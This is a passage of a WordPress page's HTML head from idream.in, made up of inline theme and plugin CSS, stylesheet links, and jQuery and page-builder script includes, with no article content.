.has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
<style id='wp-block-paragraph-inline-css' type='text/css' media="all">.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style> 
<style id='global-styles-inline-css' type='text/css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--colibri-color-1:#03a9f4;--wp--preset--color--colibri-color-2:#f79007;--wp--preset--color--colibri-color-3:#00bf87;--wp--preset--color--colibri-color-4:#6632ff;--wp--preset--color--colibri-color-5:#FFFFFF;--wp--preset--color--colibri-color-6:#17252a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style> 
<style id='classic-theme-styles-inline-css' type='text/css' media="all">/*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> 
<link rel='stylesheet' id='extend_builder_-fonts-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css0f236cc3703557c7d8b2244d24fe90f1c217b5709e4d0408804a768484e07.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssd802131f4fd676852e24c9026094dfe504f5a1e96650dd057ddfdb68263bd.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css04d05236e427a065ca9cb5148d6292412f5909f0096e4b94cb6f3708b03e3.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css975035e70b62051e7c0374535e763eb7b9c2666d7768e8f018eca9db6b399.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssa7a4712cffb718509be57349c17f718e2abb91432196eef58b409fb7f7f25.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css40903b4ceb6116b9b5fffa88934ceb52dce433831473b2e3ff1c2a0b4efd9.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css6dffc82410a8b97039a422b0327dc2fb8923658cded0dfafd01790279cb3e.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-csse7c10d2a37be1c6aa9d3d83be49a7f8340296324153e397f8670fac102a04.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css29f5d0d2ee577b1befaeff9af0991b457184d3fd53fab07f3a3b46dc3a987.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssfdf939c6a6a288325a4b2a7a3e883364ea2d4e9aa4994e9d54206138a12e2.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-owl-style-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssc672eeedbdf2b97efbc33c459c7a0d73b05492ba93d40ebaa4c70429af937.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css51bd33ba6cf5aa1b90a87cff0e7387ffcc582b782f17bf9fe158a190ec70f.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-responsive-style-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css247775c03691f7446a04dfc9b2843f0762d408d6f552fdf76aa3ede5bdab3.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-popup-style-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css338d8b62312a6b135e0c364f9cee6e3f52d98ef9bc3980c896b6ef019b407.css' type='text/css' media='all' /> 
<script type="text/javascript" src="https://www.idream.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="colibri-js-extra">
/* <![CDATA[ */
var colibriData = {"1424-h2":{"data":{"sticky":{"className":"h-navigation_sticky animated","topSpacing":0,"top":0,"stickyOnMobile":true,"stickyOnTablet":true,"startAfterNode":{"enabled":false,"selector":".header, .page-header"},"animations":{"enabled":false,"currentInAnimationClass":"slideInDown","currentOutAnimationClass":"slideOutDownNavigation","allInAnimationsClasses":"slideInDown fadeIn h-global-transition-disable","allOutAnimationsClasses":"slideOutDownNavigation fadeOut h-global-transition-disable","duration":500}},"overlap":true}},"1424-h8":{"data":{"type":"horizontal"}},"1424-h11":{"data":[]}};
//# sourceURL=colibri-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/colibri.js?ver=1.0.360" id="colibri-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/typed.js?ver=1.0.360" id="typed-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/fancybox/jquery.fancybox.min.js?ver=1.0.360" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/js/theme.js?ver=1.0.360" id="extend-builder-js-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<style media="all">.h-contact-form__outer--forminator>*:not(.h-contact-form-shortcode--no-style) form.forminator-custom-form.forminator-design--default:not(#extra-1){margin-bottom:30px}</style> 
<style type="text/css" media="all">.pp-podcast{opacity:0}</style> 
<script>
document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
</script>
<style media="all">.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload,.lazyloading{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style> 
<style media="all">#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu{background-color:rgba(3,169,244,.3);padding-left:8px;padding-right:8px;margin:0 16px}#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>a{background-color:transparent;color:#fff}#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>a img{max-height:24px;margin-top:-4px;margin-right:6px}#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>.ab-sub-wrapper{margin-left:-8px}</style> 
<style type="text/css" media="all">body{--colibri-color-1:#03a9f4;--colibri-color-1--variant-1:#a6dcf4;--colibri-color-1--variant-2:#54c2f4;--colibri-color-1--variant-3:#03a9f4;--colibri-color-1--variant-4:#026e9f;--colibri-color-1--variant-5:#01334a;--colibri-color-2:#f79007;--colibri-color-2--variant-1:#f7d7ac;--colibri-color-2--variant-2:#f7b359;--colibri-color-2--variant-3:#f79007;--colibri-color-2--variant-4:#a25e05;--colibri-color-2--variant-5:#4d2d02;--colibri-color-3:#00bf87;--colibri-color-3--variant-1:#7fbfac;--colibri-color-3--variant-2:#40bf9a;--colibri-color-3--variant-3:#00bf87;--colibri-color-3--variant-4:#006a4b;--colibri-color-3--variant-5:#00150f;--colibri-color-4:#6632ff;--colibri-color-4--variant-1:#e5dcff;--colibri-color-4--variant-2:#a587ff;--colibri-color-4--variant-3:#6632ff;--colibri-color-4--variant-4:#4421aa;--colibri-color-4--variant-5:#221155;--colibri-color-5:#FFFFFF;--colibri-color-5--variant-1:#ffffff;--colibri-color-5--variant-2:#cccccc;--colibri-color-5--variant-3:#999999;--colibri-color-5--variant-4:#666666;--colibri-color-5--variant-5:#333333;--colibri-color-6:#17252a;--colibri-color-6--variant-1:#74bbd4;--colibri-color-6--variant-2:#46707f;--colibri-color-6--variant-3:#25292a;--colibri-color-6--variant-4:#17252a;--colibri-color-6--variant-5:#09212a}</style> 
<style id="hustle-module-4-0-styles" class="hustle-module-styles hustle-module-styles-4" media="all">.hustle-ui.module_id_4 .hustle-popup-content{max-width:800px}.hustle-ui.module_id_4{padding-right:10px;padding-left:10px}.hustle-ui.module_id_4 .hustle-popup-content .hustle-info,.hustle-ui.module_id_4 .hustle-popup-content .hustle-optin{padding-top:10px;padding-bottom:10px}.hustle-ui.module_id_4 .hustle-layout{margin:0 0 0 0;padding:0 0 0 0;border-width:0 0 0 0;border-style:solid;border-color:#DADADA;border-radius:0 0 0 0;overflow:hidden;background-color:#38454E;-moz-box-shadow:0 0 0 0 rgba(0,0,0,0);-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}.hustle-ui.module_id_4 .hustle-layout .hustle-layout-header{padding:20px 20px 20px 20px;border-width:0 0 1px 0;border-style:solid;border-color:rgba(0,0,0,.16);border-radius:0 0 0 0;background-color:rgba(0,0,0,0);-moz-box-shadow:0 0 0 0 rgba(0,0,0,0);-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}.hustle-ui.module_id_4 .hustle-layout .hustle-layout-content{padding:0 0 0 0;border-width:0 0 0 0;border-style:solid;border-radius:0 0 0 0;border-color:rgba(0,0,0,0);background-color:#5D7380;-moz-box-shadow:0 0 0 0 rgba(0,0,0,0);-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}.hustle-ui.module_id_4 .hustle-main-wrapper{position:relative;padding:32px 0 0}.hustle-ui.module_id_4 .hustle-layout .hustle-layout-footer{padding:1px 20px 20px 20px;border-width:0 0 0 0;border-style:solid;border-color:rgba(0,0,0,0);border-radius:0 0 0 0;background-color:rgba(0,0,0,.16);-moz-box-shadow:0 0 0 0 rgba(0,0,0,0);-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}.hustle-ui.module_id_4 .hustle-layout .hustle-content{margin:0 0 0 0;padding:20px 20px 20px 20px;border-width:0 0 0 0;border-style:solid;border-radius:0 0 0 0;border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);-moz-box-shadow:0 0 0 0 rgba(0,0,0,0);-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}.hustle-ui.module_id_4 .hustle-layout .hustle-content .hustle-content-wrap{padding:20px 0 20px 0}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content{margin:0 0 0 0;padding:0 0 0 0;border-color:rgba(0,0,0,0);border-width:0 0 0 0;border-style:solid;color:#ADB5B7}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content strong{font-weight:700}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:visited{color:#38C5B5}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:hover{color:#2DA194}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:active{color:#2DA194}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content{color:#ADB5B7;font-size:14px;line-height:1.45em;font-family:Open Sans}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font:normal 14px/1.45em Open Sans;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font:700 28px/1.4em Open Sans;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font-size:22px;line-height:1.4em;font-weight:700;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font:700 18px/1.4em Open Sans;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font:700 16px/1.4em Open Sans;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font:700 14px/1.4em Open Sans;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]){margin:0 0 10px;color:#ADB5B7;font:700 12px/1.4em Open Sans;font-style:normal;letter-spacing:0;text-transform:uppercase;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child{margin-bottom:0}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]){margin:0 0 10px}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child{margin-bottom:0}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]){margin:0 0 5px;display:flex;align-items:flex-start;color:#ADB5B7;font:normal 14px/1.45em Open Sans;font-style:normal;letter-spacing:0;text-transform:none;text-decoration:none}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child{margin-bottom:0}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before{color:#ADB5B7;flex-shrink:0}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before{color:#ADB5B7;content:"\2022";font-size:16px;flex-shrink:0}@media screen and (min-width:783px){.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]){margin:0 0 20px}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child{margin:0}}@media screen and (min-width:783px){.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]){margin:0 0 5px}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child{margin-bottom:0}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote{margin-right:0;margin-left:0}button.hustle-button-close .hustle-icon-close:before{font-size:inherit}.hustle-ui.module_id_4 button.hustle-button-close{color:#38C5B5;background:transparent;border-radius:0;position:absolute;z-index:1;display:block;width:32px;height:32px;right:0;left:auto;top:0;bottom:auto;transform:unset}.hustle-ui.module_id_4 button.hustle-button-close .hustle-icon-close{font-size:12px}.hustle-ui.module_id_4 button.hustle-button-close:hover{color:#49E2D1}.hustle-ui.module_id_4 button.hustle-button-close:focus{color:#49E2D1}.hustle-ui.module_id_4 .hustle-popup-mask{background-color:rgba(51,51,51,.9)}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote{border-left-color:#38C5B5}</style> 
